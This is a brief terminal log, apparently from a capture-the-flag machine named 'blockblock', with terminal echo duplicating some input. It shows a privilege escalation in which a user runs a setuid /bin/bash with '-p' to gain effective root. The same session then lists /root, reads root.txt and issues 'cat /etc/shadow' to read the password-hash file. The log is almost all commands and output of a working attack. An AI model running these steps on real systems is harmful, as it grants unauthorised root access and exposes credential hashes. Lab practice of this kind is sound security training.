 ls -al /bin/bash
-rwsr-sr-x 1 root root 1112880 Jan 16  2024 /bin/bash
[paul@blockblock miao]$ /bin/bash -p                    /bin/bash -p
/bin/bash -p
bash-5.2# id    id
id
uid=1001(paul) gid=1001(paul) euid=0(root) egid=0(root) groups=0(root),1001(paul
)
bash-5.2# ls /rols /root
ls /root
root.txt  scripts
bash-5.2# cat /rcat /root/root.txt
cat /root/root.txt
bash-5.2# cat /ecat /etc/shadow
cat /etc/shadow